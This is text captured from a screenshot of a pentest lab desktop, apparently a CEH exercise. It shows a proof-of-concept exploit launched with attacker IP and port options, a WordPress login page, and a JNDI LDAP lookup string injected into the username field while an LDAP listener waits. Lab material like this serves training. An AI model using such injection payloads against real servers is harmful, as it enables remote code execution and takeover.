 Applications Places System Tue Jan 9, 09:35
python3 poc.py --userip 10.10.1.10 --webport 8080 --lport 9001 - Parrot Terminal
Mozilla Firefox
Log In ‹ cehorg — WordPres 192.168.0.55:8080/
192.168.0.55:8080
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
Hello Again!
Welcome Back
GoFinance
The most popular peer to peer lending at SEA
Read More
di:ldap://10.10.1.10:1389/a}
password
Login
Forgot Password ?
Listening on 0.0.0.0:1389
Menu Parrot Terminal Mozilla Firefox python3 poc.py --userip...